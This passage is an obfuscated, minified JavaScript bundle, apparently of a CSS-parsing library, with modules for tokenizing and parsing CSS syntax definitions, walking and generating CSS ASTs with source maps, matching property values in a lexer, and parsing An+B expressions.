jd[zC(0x88e)](jj),jd[zC(0x76f)]()===j5&&(jd[zC(0xbe5)](),jM=-0x1),-0x1==jM&&jd[zC(0x76f)]()===jE?jd[zC(0xbe5)]():(jU=jM*Number(jd[zC(0xf21)](jd)),jd[zC(0xa72)]()&&(jU+=jd[zC(0x907)]())),jd[zC(0xa7e)](),jd[zC(0x88e)](j4),jd[zC(0xa7e)](),jd[zC(0x76f)]()===jE?jd[zC(0xbe5)]():(jM=0x1,jd[zC(0x76f)]()===j5&&(jd[zC(0xbe5)](),jM=-0x1),jX=jM*Number(jd[zC(0xf21)](jd)),jd[zC(0xa72)]()&&(jX+=jd[zC(0x907)]())),jd[zC(0x88e)](jq),{'type':zC(0x973),'min':jU,'max':jX};}(jI)),jI[zQ(0x88e)](j7),jR(jI,{'type':zQ(0x3cd),'name':ja,'opts':jt});}(jh);case jv:return{'type':zD(0xea3),'value':jh[zD(0x8da)](jh[zD(0x567)]+(jh[zD(0x677)]()===jv?0x2:0x1))};case F:return jh[zD(0x567)]++,jh[zD(0x88e)](F),{'type':zD(0xea3),'value':'&&'};case j4:return jh[zD(0x567)]++,{'type':zD(0x1026)};case Z:return jR(jh,{'type':zD(0x822),'value':jh[zD(0x226)]()});case D:case K:case H:case J:case V:return{'type':zD(0xac5),'value':jh[zD(0x757)]()};case j9:return jA=jh[zD(0x677)](),jh[zD(0xa72)](jA)?(jh[zD(0x567)]++,{'type':zD(0x8fe),'name':jh[zD(0x907)]()}):jz(jh);case j2:case j3:case j8:case Q:case G:break;case jB:if(jA=jh[zD(0x677)](),jA<0x30||jA>0x39)return jz(jh);break;default:return jh[zD(0xa72)](jA)?function(jI){const zF=zD,ja=jI[zF(0x907)]();return jI[zF(0x76f)]()===j0?(jI[zF(0x567)]++,{'type':zF(0x872),'name':ja}):jR(jI,{'type':zF(0xdb7),'name':ja});}(jh):jz(jh);}}function jT(jh){const zZ=a2q,jp=new X['L'](jh),jA=jc(jp);return jp[zZ(0x567)]!==jh[zZ(0x841)]&&jp[zZ(0xcc9)](zZ(0xacf)),0x1===jA[zZ(0x21e)][zZ(0x841)]&&zZ(0xd07)===jA[zZ(0x21e)][0x0][zZ(0xafb)]?jA[zZ(0x21e)][0x0]:jA;}},0x924:(O,E,Y)=>{'use strict';const zf=a2q;Y['d'](E,{'L':()=>L});var R=Y(0x1995);const z=new Uint8Array(0x80)[zf(0x8d2)]((c,x)=>/[a-zA-Z0-9\-]/[zf(0xb2a)](String[zf(0x7d9)](x))?0x1:0x0);class L{constructor(c){const zW=zf;this[zW(0x7d8)]=c,this[zW(0x567)]=0x0;}[zf(0x8e4)](c){const zm=zf;return c<this[zm(0x7d8)][zm(0x841)]?this[zm(0x7d8)][zm(0x8e4)](c):0x0;}[zf(0x76f)](){const L0=zf;return this[L0(0x8e4)](this[L0(0x567)]);}[zf(0xa72)](c=this[zf(0x76f)]()){return c<0x80&&0x1===z[c];}[zf(0x677)](){const L1=zf;return this[L1(0x8e4)](this[L1(0x567)]+0x1);}[zf(0x949)](c){const L2=zf;return this[L2(0x8e4)](this[L2(0xf6e)](c));}[zf(0xa7e)](){const L3=zf;this[L3(0x567)]=this[L3(0xf6e)](this[L3(0x567)]);}[zf(0xf6e)](c){const L4=zf;for(;c<this[L4(0x7d8)][L4(0x841)];c++){const x=this[L4(0x7d8)][L4(0x8e4)](c);if(0xd!==x&&0xa!==x&&0xc!==x&&0x20!==x&&0x9!==x)break;}return c;}[zf(0x8da)](c){const L5=zf;return this[L5(0x7d8)][L5(0xb94)](this[L5(0x567)],this[L5(0x567)]=c);}[zf(0x88e)](c){const L6=zf;this[L6(0x76f)]()!==c&&this[L6(0xcc9)](L6(0x69d)+String[L6(0x7d9)](c)+'`'),this[L6(0x567)]++;}[zf(0xbe5)](){const L7=zf;return this[L7(0x567)]<this[L7(0x7d8)][L7(0x841)]?this[L7(0x7d8)][L7(0xabc)](this[L7(0x567)]++):'';}[zf(0xcc9)](c){const L8=zf;throw new R['u'](c,this[L8(0x7d8)],this[L8(0x567)]);}[zf(0x757)](){const L9=zf;return this[L9(0x8da)](this[L9(0xf6e)](this[L9(0x567)]));}[zf(0x907)](){const Lj=zf;let c=this[Lj(0x567)];for(;c<this[Lj(0x7d8)][Lj(0x841)];c++){const x=this[Lj(0x7d8)][Lj(0x8e4)](c);if(x>=0x80||0x0===z[x])break;}return this[Lj(0x567)]===c&&this[Lj(0xcc9)](Lj(0x4f4)),this[Lj(0x8da)](c);}[zf(0xf21)](){const Lq=zf;let c=this[Lq(0x567)];for(;c<this[Lq(0x7d8)][Lq(0x841)];c++){const x=this[Lq(0x7d8)][Lq(0x8e4)](c);if(x<0x30||x>0x39)break;}return this[Lq(0x567)]===c&&this[Lq(0xcc9)](Lq(0xdc2)),this[Lq(0x8da)](c);}[zf(0x226)](){const LB=zf,c=this[LB(0x7d8)][LB(0xe9)]('\x27',this[LB(0x567)]+0x1);return-0x1===c&&(this[LB(0x567)]=this[LB(0x7d8)][LB(0x841)],this[LB(0xcc9)](LB(0x346))),this[LB(0x8da)](c+0x1);}}},0x1be5:(O,E,Y)=>{'use strict';Y['d'](E,{'G':()=>L});const R=function(){};function z(c){const Lv=a2q;return Lv(0xf63)==typeof c?c:R;}function L(c,x,T){const LO=a2q;let h=R,p=R;if(LO(0xf63)==typeof x?h=x:x&&(h=z(x[LO(0x47d)]),p=z(x[LO(0xa8b)])),h===R&&p===R)throw new Error(LO(0x1c7));!function A(I){const LE=LO;switch(h[LE(0x591)](T,I),I[LE(0xafb)]){case LE(0xd07):I[LE(0x21e)][LE(0x635)](A);break;case LE(0x468):case LE(0x718):A(I[LE(0x352)]);break;case LE(0x3cd):case LE(0x279):case LE(0xdb7):case LE(0x8fe):case LE(0x872):case LE(0x822):case LE(0x696):case LE(0x1026):break;default:throw new Error(LE(0x7b5)+I[LE(0xafb)]);}p[LE(0x591)](T,I);}(c);}},0x772:(O,E,Y)=>{'use strict';Y['d'](E,{'o':()=>p});var R=Y(0x11ac),z=Y(0x153d),L=Y(0x1725);const x=0x5c;function T(A,I){const Li=a2q;if(Li(0xf63)!=typeof I)A[Li(0x409)][Li(0x635)](this[Li(0xd91)],this);else{let u=null;A[Li(0x409)][Li(0x635)](d=>{const LY=Li;null!==u&&I[LY(0x591)](this,u),this[LY(0xd91)](d),u=d;});}}function h(A){(0x0,R['qw'])(A,(I,u,d)=>{const LR=a2q;this[LR(0xaa5)](I,A[LR(0x460)](u,d));});}function p(A){const Lz=a2q,I=new Map();for(let [u,d]of Object[Lz(0x466)](A[Lz(0xd91)]))Lz(0xf63)==typeof(d[Lz(0x28b)]||d)&&I[Lz(0xeba)](u,d[Lz(0x28b)]||d);return function(U,X){const Lc=Lz;let M='',g=0x0,N={'node'(P){const LL=a2q;if(!I[LL(0xff1)](P[LL(0xafb)]))throw new Error(LL(0x218)+P[LL(0xafb)]);I[LL(0x936)](P[LL(0xafb)])[LL(0x591)](K,P);},'tokenBefore':L[Lc(0x8d1)],'token'(P,H){const Lx=Lc;g=this[Lx(0x349)](g,P,H),this[Lx(0x161)](H,P,!0x1),P===R['_i']&&H[Lx(0x8e4)](0x0)===x&&this[Lx(0x161)]('\x0a',R['M$'],!0x0);},'emit'(P){M+=P;},'result':()=>M};X&&(Lc(0xf63)==typeof X[Lc(0x8cd)]&&(N=X[Lc(0x8cd)](N)),X[Lc(0xb8)]&&(N=(0x0,z['f'])(N)),X[Lc(0x183)]in L&&(N[Lc(0x349)]=L[X[Lc(0x183)]]));const K={'node':P=>N[Lc(0xd91)](P),'children':T,'token':(P,H)=>N[Lc(0xaa5)](P,H),'tokenize':h};return N[Lc(0xd91)](U),N[Lc(0xb43)]();};}},0x153d:(O,E,Y)=>{'use strict';const LT=a2q;Y['d'](E,{'f':()=>L});var R=Y(0xf1);const z=new Set([LT(0xcec),LT(0x4e1),LT(0x143)]);function L(x){const Lh=LT,T=new R['x'](),A={'line':0x1,'column':0x0},I={'line':0x0,'column':0x0},U={'line':0x1,'column':0x0},X={'generated':U};let M=0x1,g=0x0,N=!0x1;const K=x[Lh(0xd91)];x[Lh(0xd91)]=function(b){const Lp=Lh;if(b[Lp(0xe6c)]&&b[Lp(0xe6c)][Lp(0xc3d)]&&z[Lp(0xff1)](b[Lp(0xafb)])){const k=b[Lp(0xe6c)][Lp(0xc3d)][Lp(0x2f8)],V=b[Lp(0xe6c)][Lp(0xc3d)][Lp(0x262)]-0x1;I[Lp(0x2f8)]===k&&I[Lp(0x262)]===V||(I[Lp(0x2f8)]=k,I[Lp(0x262)]=V,A[Lp(0x2f8)]=M,A[Lp(0x262)]=g,N&&(N=!0x1,A[Lp(0x2f8)]===U[Lp(0x2f8)]&&A[Lp(0x262)]===U[Lp(0x262)]||T[Lp(0x53c)](X)),N=!0x0,T[Lp(0x53c)]({'source':b[Lp(0xe6c)][Lp(0xce8)],'original':I,'generated':A}));}K[Lp(0x591)](this,b),N&&z[Lp(0xff1)](b[Lp(0xafb)])&&(U[Lp(0x2f8)]=M,U[Lp(0x262)]=g);};const P=x[Lh(0x161)];x[Lh(0x161)]=function(b,k,V){const LA=Lh;for(let S=0x0;S<b[LA(0x841)];S++)0xa===b[LA(0x8e4)](S)?(M++,g=0x0):g++;P(b,k,V);};const H=x[Lh(0xb43)];return x[Lh(0xb43)]=function(){const LI=Lh;return N&&T[LI(0x53c)](X),{'css':H(),'map':T};},x;}},0x1725:(O,E,Y)=>{'use strict';const Lt=a2q;Y['r'](E),Y['d'](E,{'safe':()=>p,'spec':()=>h});var R=Y(0x11ac);const z=(A,I)=>{const La=a2q;if(A===R['_i']&&(A=I),La(0xdae)==typeof A){const u=A[La(0x8e4)](0x0);return u>0x7f?0x8000:u<<0x8;}return A;},L=[[R['Vy'],R['Vy']],[R['Vy'],R['zt']],[R['Vy'],R['s0']],[R['Vy'],R['VY']],[R['Vy'],'-'],[R['Vy'],R['wN']],[R['Vy'],R['Ne']],[R['Vy'],R['fg']],[R['Vy'],R['zG']],[R['Vy'],R['AJ']],[R['zu'],R['Vy']],[R['zu'],R['zt']],[R['zu'],R['s0']],[R['zu'],R['VY']],[R['zu'],'-'],[R['zu'],R['wN']],[R['zu'],R['Ne']],[R['zu'],R['fg']],[R['zu'],R['zG']],[R['Vw'],R['Vy']],[R['Vw'],R['zt']],[R['Vw'],R['s0']],[R['Vw'],R['VY']],[R['Vw'],'-'],[R['Vw'],R['wN']],[R['Vw'],R['Ne']],[R['Vw'],R['fg']],[R['Vw'],R['zG']],[R['fg'],R['Vy']],[R['fg'],R['zt']],[R['fg'],R['s0']],[R['fg'],R['VY']],[R['fg'],'-'],[R['fg'],R['wN']],[R['fg'],R['Ne']],[R['fg'],R['fg']],[R['fg'],R['zG']],['#',R['Vy']],['#',R['zt']],['#',R['s0']],['#',R['VY']],['#','-'],['#',R['wN']],['#',R['Ne']],['#',R['fg']],['#',R['zG']],['-',R['Vy']],['-',R['zt']],['-',R['s0']],['-',R['VY']],['-','-'],['-',R['wN']],['-',R['Ne']],['-',R['fg']],['-',R['zG']],[R['wN'],R['Vy']],[R['wN'],R['zt']],[R['wN'],R['s0']],[R['wN'],R['VY']],[R['wN'],R['wN']],[R['wN'],R['Ne']],[R['wN'],R['fg']],[R['wN'],'%'],[R['wN'],R['zG']],['@',R['Vy']],['@',R['zt']],['@',R['s0']],['@',R['VY']],['@','-'],['@',R['zG']],['.',R['wN']],['.',R['Ne']],['.',R['fg']],['+',R['wN']],['+',R['Ne']],['+',R['fg']],['/','*']],x=L[Lt(0xffd)]([[R['Vy'],R['Vw']],[R['fg'],R['Vw']],[R['Vw'],R['Vw']],[R['zu'],R['AJ']],[R['zu'],R['Qf']],[R['zu'],R['Qx']],[R['Ne'],R['Ne']],[R['Ne'],R['fg']],[R['Ne'],R['zt']],[R['Ne'],'-'],[R['no'],R['Vy']],[R['no'],R['zt']],[R['no'],R['Ne']],[R['no'],R['fg']],[R['no'],R['Vw']],[R['no'],'-']]);function T(A){const Lu=Lt,I=new Set(A[Lu(0x8d2)](([u,d])=>z(u)<<0x10|z(d)));return function(u,d,U){const Ld=Lu,X=z(d,U),M=U[Ld(0x8e4)](0x0);return(0x2d===M&&d!==R['Vy']&&d!==R['zt']&&d!==R['zG']||0x2b===M?I[Ld(0xff1)](u<<0x10|M<<0x8):I[Ld(0xff1)](u<<0x10|X))&&this[Ld(0x161)]('\x20',R['M$'],!0x0),X;};}const h=T(L),p=T(x);},0xf26:(O,E,Y)=>{'use strict';Y['d'](E,{'GG':()=>I,'cM':()=>x,'qg':()=>L});var R=Y(0x1254);Y(0x2162),Y(0x1aa),Y(0x1d09),Y(0x11ac),Y(0x268e),Y(0x12dd),Y(0xc8c),Y(0x122e),Y(0x18bf),Y(0x15b1);const {tokenize:z,parse:L,generate:x,lexer:T,createLexer:A,walk:I,find:U,findLast:X,findAll:M,toPlainObject:N,fromPlainObject:K,fork:P}=R['A'];},0x1d09:(O,E,Y)=>{'use strict';const LN=a2q;Y['d'](E,{'J':()=>S});var R=Y(0x209d),z=Y(0xc8c),L=Y(0x1304),x=Y(0x13ba),T=Y(0xec0),A=Y(0x268e),I=Y(0x2507),U=Y(0x2613),X=Y(0x16e6),M=Y(0x11e),N=Y(0x193f),K=Y(0x2342);function P(J,w,D){const LU=a2q,G={};for(const Q in J)J[Q][LU(0x82e)]&&(G[Q]=D?J[Q][LU(0x82e)]:(0x0,A['cM'])(J[Q][LU(0x82e)],{'compact':w}));return G;}function H(J,w,D){const LX=a2q,G={};for(const [Q,C]of Object[LX(0x466)](J))G[Q]={'prelude':C[LX(0x8a6)]&&(D?C[LX(0x8a6)][LX(0x82e)]:(0x0,A['cM'])(C[LX(0x8a6)][LX(0x82e)],{'compact':w})),'descriptors':C[LX(0x5b8)]&&P(C[LX(0x5b8)],w,D)};return G;}function k(J,w,D){return{'matched':J,'iterations':D,'error':w,...M};}function V(J,w,D,G){const LM=a2q,Q=(0x0,I['A'])(D,J[LM(0x82e)]);let C;return function(F){const Ll=LM;for(let Z=0x0;Z<F[Ll(0x841)];Z++)if(Ll(0xe2b)===F[Z][Ll(0xae2)][Ll(0x2d3)]())return!0x0;return!0x1;}(Q)?k(null,new Error(LM(0xa85))):(G&&(C=(0x0,X['wg'])(Q,J[LM(0x779)],J)),G&&C[LM(0xb53)]||(C=(0x0,X['wg'])(Q,w[LM(0xb53)],J),C[LM(0xb53)])?k(C[LM(0xb53)],null,C[LM(0x3e8)]):k(null,new R['F'](C[LM(0x313)],w[LM(0x82e)],D,C),C[LM(0x3e8)]));}class S{constructor(J,w,D){const Lg=a2q;if(this[Lg(0x8d5)]=L['v'],this[Lg(0x82e)]=w,this[Lg(0xa6e)]=!0x1,this[Lg(0xbcd)]={...T},this[Lg(0x1008)]=Object[Lg(0xc6)](null),this[Lg(0xc2c)]=Object[Lg(0xc6)](null),this[Lg(0x9b2)]=Object[Lg(0xc6)](null),this[Lg(0x1ac)]=D||(0x0,K['y'])(J),J){if(J[Lg(0x8d5)]&&(this[Lg(0x8d5)]=J[Lg(0x8d5)]),J[Lg(0xbcd)]){for(const G of Object[Lg(0xc76)](T))Array[Lg(0x24e)](J[Lg(0xbcd)][G])&&(this[Lg(0xbcd)][G]=J[Lg(0xbcd)][G]);}if(J[Lg(0x9b2)]){for(const [Q,C]of Object[Lg(0x466)](J[Lg(0x9b2)]))this[Lg(0xb62)](Q,C);}if(J[Lg(0xa6e)]){this[Lg(0xa6e)]=!0x0;for(const [F,Z]of Object[Lg(0x466)]((0x0,x['JH'])(this[Lg(0xbcd)])))this[Lg(0xb62)](F,Z);}if(J[Lg(0x1008)]){for(const [W,j0]of Object[Lg(0x466)](J[Lg(0x1008)]))this[Lg(0x1003)](W,j0);}if(J[Lg(0xc2c)]){for(const [j1,j2]of Object[Lg(0x466)](J[Lg(0xc2c)]))this[Lg(0x77a)](j1,j2);}}this[Lg(0x779)]=(0x0,U['gt'])(this[Lg(0x8d5)][Lg(0xd7b)](Lg(0xed9)));}[LN(0xc8)](J){const Lo=LN;function w(Q,C){const Lr=a2q;G[Lr(0xebd)]({'node':Q,'message':C});}const D=this[Lo(0x1ac)],G=[];return this[Lo(0x82e)][Lo(0x9a0)](J,function(Q){const Ls=Lo;D[Ls(0x46c)](Q[Ls(0xafb)])?D[Q[Ls(0xafb)]][Ls(0x1028)](Q,w):w(Q,Ls(0x791)+Q[Ls(0xafb)]+'`');}),!!G[Lo(0x841)]&&G;}[LN(0xbb5)](J,w,D,G=null){const LK=LN,Q={'type':w,'name':D},C={'type':w,'name':D,'parent':G,'serializable':LK(0xdae)==typeof J||J&&LK(0xdae)==typeof J[LK(0xafb)],'syntax':null,'match':null,'matchRef':null};return LK(0xf63)==typeof J?C[LK(0xb53)]=(0x0,U['gt'])(J,Q):(LK(0xdae)==typeof J?Object[LK(0x633)](C,LK(0x82e),{'get':()=>(Object[LK(0x633)](C,LK(0x82e),{'value':(0x0,A['qg'])(J)}),C[LK(0x82e)])}):C[LK(0x82e)]=J,Object[LK(0x633)](C,LK(0xb53),{'get':()=>(Object[LK(0x633)](C,LK(0xb53),{'value':(0x0,U['gt'])(C[LK(0x82e)],Q)}),C[LK(0xb53)])}),LK(0x279)===w&&Object[LK(0x633)](C,LK(0x946),{'get'(){const Le=LK,F=C[Le(0x82e)],Z=function(W){const Ln=Le,j0=W[Ln(0x21e)][0x0];return!0x1===W[Ln(0xcfb)]&&0x1===W[Ln(0x21e)][Ln(0x841)]&&Ln(0x468)===j0[Ln(0xafb)]&&!0x0===j0[Ln(0xe30)];}(F)?(0x0,U['gt'])({...F,'terms':[F[Le(0x21e)][0x0][Le(0x352)]]},Q):null;return Object[Le(0x633)](C,Le(0x946),{'value':Z}),Z;}})),C;}[LN(0x1003)](J,w){const LP=LN;w&&(this[LP(0x1008)][J]={'type':LP(0xcec),'name':J,'prelude':w[LP(0x8a6)]?this[LP(0xbb5)](w[LP(0x8a6)],LP(0x495),J):null,'descriptors':w[LP(0x5b8)]?Object[LP(0xc76)](w[LP(0x5b8)])[LP(0xcd)]((D,G)=>(D[G]=this[LP(0xbb5)](w[LP(0x5b8)][G],LP(0xa38),G,J),D),Object[LP(0xc6)](null)):null});}[LN(0x77a)](J,w){const LH=LN;w&&(this[LH(0xc2c)][J]=this[LH(0xbb5)](w,LH(0x279),J));}[LN(0xb62)](J,w){const Lb=LN;w&&(this[Lb(0x9b2)][J]=this[Lb(0xbb5)](w,Lb(0x3cd),J));}[LN(0xdc9)](J){const Lk=LN;if(!this[Lk(0x1be)](J))return new R['B'](Lk(0xddb),'@'+J);}[LN(0xca6)](J,w){const LV=LN,D=this[LV(0xdc9)](J);if(D)return D;const G=this[LV(0x1be)](J);return!G[LV(0x8a6)]&&w?new SyntaxError(LV(0x980)+J+LV(0x5f4)):!G[LV(0x8a6)]||w||V(this,G[LV(0x8a6)],'',!0x1)[LV(0x8ca)]?void 0x0:new SyntaxError(LV(0x980)+J+LV(0xc85));}[LN(0x988)](J,w){const LS=LN,D=this[LS(0xdc9)](J);if(D)return D;const G=this[LS(0x1be)](J),Q=z['Si'](w);return G[LS(0x5b8)]?G[LS(0x5b8)][Q[LS(0xae7)]]||G[LS(0x5b8)][Q[LS(0x8a5)]]?void 0x0:new R['B'](LS(0xb3c),w):new SyntaxError(LS(0x980)+J+LS(0xb05));}[LN(0xfa5)](J){const LJ=LN;if(!this[LJ(0x373)](J))return new R['B'](LJ(0xb8c),J);}[LN(0x905)](J,w){const Lw=LN,D=this[Lw(0xca6)](J,w);if(D)return k(null,D);const G=this[Lw(0x1be)](J);return G[Lw(0x8a6)]?V(this,G[Lw(0x8a6)],w||'',!0x1):k(null,null);}[LN(0xaf1)](J,w,D){const LD=LN,G=this[LD(0x988)](J,w);if(G)return k(null,G);const Q=this[LD(0x1be)](J),C=z['Si'](w);return V(this,Q[LD(0x5b8)][C[LD(0xae7)]]||Q[LD(0x5b8)][C[LD(0x8a5)]],D,!0x1);}[LN(0x222)](J){const LG=LN;return LG(0x143)!==J[LG(0xafb)]?k(null,new Error(LG(0x615))):this[LG(0xb41)](J[LG(0x4ba)],J[LG(0xae2)]);}[LN(0xb41)](J,w){const Ly=LN;if(z['MZ'](J)[Ly(0x477)])return k(null,new Error(Ly(0x9e1)));const D=this[Ly(0xfa5)](J);return D?k(null,D):V(this,this[Ly(0x373)](J),w,!0x0);}[LN(0xe0a)](J,w){const LQ=LN,D=this[LQ(0x855)](J);return D?V(this,D,w,!0x1):k(null,new R['B'](LQ(0x8c9),J));}[LN(0xb53)](J,w){const LC=LN;return LC(0xdae)==typeof J||J&&J[LC(0xafb)]?(LC(0xdae)!=typeof J&&J[LC(0xb53)]||(J=this[LC(0xbb5)](J,LC(0x3cd),LC(0x311))),V(this,J,w,!0x1)):k(null,new R['B'](LC(0x3ee)));}[LN(0xd53)](J,w,D,G){const LF=LN;return(0x0,N['V'])(this,w,this[LF(0xb41)](J,w),D,G);}[LN(0x316)](J,w,D){const LZ=LN;return(0x0,N['V'])(this,J[LZ(0xae2)],this[LZ(0x222)](J),w,D);}[LN(0x3b9)](J,w,D){const Lf=LN,G=[];return this[Lf(0x82e)][Lf(0x9a0)](J,{'visit':Lf(0x143),'enter':Q=>{const LW=Lf;G[LW(0xebd)][LW(0x60d)](G,this[LW(0x316)](Q,w,D));}}),G;}[LN(0x1be)](J,w=!0x0){const Lm=LN,D=z['Si'](J);return(D[Lm(0x81c)]&&w?this[Lm(0x1008)][D[Lm(0xae7)]]||this[Lm(0x1008)][D[Lm(0x8a5)]]:this[Lm(0x1008)][D[Lm(0xae7)]])||null;}[LN(0xb23)](J,w=!0x0){const c0=LN,D=this[c0(0x1be)](J,w);return D&&D[c0(0x8a6)]||null;}[LN(0x6e2)](J,w){const c1=LN;return this[c1(0x1008)][c1(0x46c)](J)&&this[c1(0x1008)][c1(0xd93)]&&this[c1(0x1008)][J][c1(0xd93)][w]||null;}[LN(0x373)](J,w=!0x0){const c2=LN,D=z['MZ'](J);return(D[c2(0x81c)]&&w?this[c2(0xc2c)][D[c2(0xae7)]]||this[c2(0xc2c)][D[c2(0x8a5)]]:this[c2(0xc2c)][D[c2(0xae7)]])||null;}[LN(0x855)](J){const c3=LN;return hasOwnProperty[c3(0x591)](this[c3(0x9b2)],J)?this[c3(0x9b2)][J]:null;}[LN(0xc98)](){const c6=LN;function J(Z,W){return W?'<'+Z+'>':'<\x27'+Z+'\x27>';}function w(Z,W,j0,j1){const c4=a2q;if(j0[c4(0xff1)](W))return j0[c4(0x936)](W);j0[c4(0xeba)](W,!0x1),null!==j1[c4(0x82e)]&&(0x0,A['GG'])(j1[c4(0x82e)],function(j2){const c5=c4;if(c5(0x3cd)!==j2[c5(0xafb)]&&c5(0x279)!==j2[c5(0xafb)])return;const j3=c5(0x3cd)===j2[c5(0xafb)]?Z[c5(0x9b2)]:Z[c5(0xc2c)],j4=c5(0x3cd)===j2[c5(0xafb)]?G:Q;hasOwnProperty[c5(0x591)](j3,j2[c5(0xae7)])?w(Z,j2[c5(0xae7)],j4,j3[j2[c5(0xae7)]])&&(D[c5(0xebd)](J(W,j0===G)+c5(0x5b6)+J(j2[c5(0xae7)],c5(0x3cd)===j2[c5(0xafb)])),j0[c5(0xeba)](W,!0x0)):(D[c5(0xebd)](J(W,j0===G)+c5(0xbc2)+J(j2[c5(0xae7)],c5(0x3cd)===j2[c5(0xafb)])),j0[c5(0xeba)](W,!0x0));},this);}const D=[];let G=new Map(),Q=new Map();for(const Z in this[c6(0x9b2)])w(this,Z,G,this[c6(0x9b2)][Z]);for(const W in this[c6(0xc2c)])w(this,W,Q,this[c6(0xc2c)][W]);const C=[...G[c6(0xc76)]()][c6(0xaca)](j0=>G[c6(0x936)](j0)),F=[...Q[c6(0xc76)]()][c6(0xaca)](j0=>Q[c6(0x936)](j0));return C[c6(0x841)]||F[c6(0x841)]?{'errors':D,'types':C,'properties':F}:null;}[LN(0x3e6)](J,w){const c7=LN;return{'generic':this[c7(0xa6e)],'cssWideKeywords':this[c7(0x8d5)],'units':this[c7(0xbcd)],'types':P(this[c7(0x9b2)],!w,J),'properties':P(this[c7(0xc2c)],!w,J),'atrules':H(this[c7(0x1008)],!w,J)};}[LN(0x506)](){const c8=LN;return JSON[c8(0x1ab)](this[c8(0x3e6)]());}}},0x209d:(O,E,Y)=>{'use strict';Y['d'](E,{'B':()=>h,'F':()=>p});var R=Y(0x192b),z=Y(0x24ff);const L={'offset':0x0,'line':0x1,'column':0x1};function x(A,I){const c9=a2q,u=A&&A[c9(0xe6c)]&&A[c9(0xe6c)][I];return u?c9(0x2f8)in u?T(u):u:null;}function T({offset:A,line:I,column:u},d){const cj=a2q,U={'offset':A,'line':I,'column':u};if(d){const X=d[cj(0x914)](/\n|\r\n?|\f/);U[cj(0x877)]+=d[cj(0x841)],U[cj(0x2f8)]+=X[cj(0x841)]-0x1,U[cj(0x262)]=0x1===X[cj(0x841)]?U[cj(0x262)]+d[cj(0x841)]:X[cj(0xf39)]()[cj(0x841)]+0x1;}return U;}const h=function(A,I){const cq=a2q,u=(0x0,R['a'])(cq(0x2e6),A+(I?'\x20`'+I+'`':''));return u[cq(0xd50)]=I,u;},p=function(A,I,U,X){const cB=a2q,M=(0x0,R['a'])(cB(0xc1f),A),{css:g,mismatchOffset:N,mismatchLength:K,start:P,end:H}=function(b,k){const cv=cB,V=b[cv(0xcc2)],S=b[cv(0x259)],J=S<V[cv(0x841)]&&V[S][cv(0xd91)]||null,w=J!==k?J:null;let D,G,y=0x0,Q=0x0,C=0x0,F='';for(let Z=0x0;Z<V[cv(0x841)];Z++){const f=V[Z][cv(0xae2)];Z===S&&(Q=f[cv(0x841)],y=F[cv(0x841)]),null!==w&&V[Z][cv(0xd91)]===w&&(Z<=S?C++:C=0x0),F+=f;}return S===V[cv(0x841)]||C>0x1?(D=x(w||k,cv(0x86b))||T(L,F),G=T(D)):(D=x(w,cv(0xc3d))||T(x(k,cv(0xc3d))||L,F[cv(0x460)](0x0,y)),G=x(w,cv(0x86b))||T(D,F[cv(0xd3a)](y,Q))),{'css':F,'mismatchOffset':y,'mismatchLength':Q,'start':D,'end':G};}(X,U);return M[cB(0x3a6)]=A,M[cB(0x82e)]=I?(0x0,z['c'])(I):cB(0xf33),M[cB(0xaa)]=g,M[cB(0x81a)]=N,M[cB(0xae6)]=K,M[cB(0xa0c)]=A+cB(0xef8)+M[cB(0x82e)]+cB(0x219)+(g||cB(0x528))+cB(0xdfc)+new Array(M[cB(0x81a)]+0x1)[cB(0xd7b)]('-')+'^',Object[cB(0x4b2)](M,P),M[cB(0xe6c)]={'source':U&&U[cB(0xe6c)]&&U[cB(0xe6c)][cB(0xce8)]||cB(0xf13),'start':P,'end':H},M;};},0x4a:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>g});var R=Y(0x11ac);const z=0x2b,L=0x2d,x=0x6e,T=!0x0,A=!0x1;function I(N,K){const cO=a2q;return null!==N&&N[cO(0xafb)]===R['_i']&&N[cO(0xae2)][cO(0x8e4)](0x0)===K;}function U(N,K,P){const cE=a2q;for(;null!==N&&(N[cE(0xafb)]===R['M$']||N[cE(0xafb)]===R['Mw']);)N=P(++K);return K;}function X(N,K,P,H){const ci=a2q;if(!N)return 0x0;const b=N[ci(0xae2)][ci(0x8e4)](K);if(b===z||b===L){if(P)return 0x0;K++;}for(;K<N[ci(0xae2)][ci(0x841)];K++)if(!(0x0,R['yp'])(N[ci(0xae2)][ci(0x8e4)](K)))return 0x0;return H+0x1;}function M(N,K,P){const cY=a2q;let H=!0x1,b=U(N,K,P);if(null===(N=P(b)))return K;if(N[cY(0xafb)]!==R['wN']){if(!I(N,z)&&!I(N,L))return K;if(H=!0x0,b=U(P(++b),b,P),null===(N=P(b))||N[cY(0xafb)]!==R['wN'])return 0x0;}if(!H){const k=N[cY(0xae2)][cY(0x8e4)](0x0);if(k!==z&&k!==L)return 0x0;}return X(N,H?0x0:0x1,H,b);}function g(N,K){const cR=a2q;let P=0x0;if(!N)return 0x0;if(N[cR(0xafb)]===R['wN'])return X(N,0x0,A,P);if(N[cR(0xafb)]===R['Vy']&&N[cR(0xae2)][cR(0x8e4)](0x0)===L){if(!(0x0,R['Nb'])(N[cR(0xae2)],0x1,x))return 0x0;switch(N[cR(0xae2)][cR(0x841)]){case 0x2:return M(K(++P),P,K);case 0x3:return N[cR(0xae2)][cR(0x8e4)](0x2)!==L?0x0:(P=U(K(++P),P,K),X(N=K(P),0x0,T,P));default:return N[cR(0xae2)][cR(0x8e4)](0x2)!==L?0x0:X(N,0x3,T,P);}}else{if(N[cR(0xafb)]===R['Vy']||I(N,z)&&K(P+0x1)[cR(0xafb)]===R['Vy']){if(N[cR(0xafb)]!==R['Vy']&&(N=K(++P)),null===N||!(0x0,R['Nb'])(N[cR(0xae2)],0x0,x))return 0x0;switch(N[cR(0xae2)][cR(0x841)]){case 0x1:return M(K(++P),P,K);case 0x2:return N[cR(0xae2)][cR(0x8e4)](0x1)!==L?0x0:(P=U(K(++P),P,K),X(N=K(P),0x0,T,P));default:return N[cR(0xae2)][cR(0x8e4)](0x1)!==L?0x0:X(N,0x2,T,P);}}else{if(N[cR(0xafb)]===R['fg']){let H=N[cR(0xae2)][cR(0x8e4)](0x0),b=H===z||H===L?0x1:0x0,k=b;for(;k<N[cR(0xae2)][cR(0x841)]&&(0x0,R['yp'])(N[cR(0xae2)][cR(0x8e4)](k));k++);return 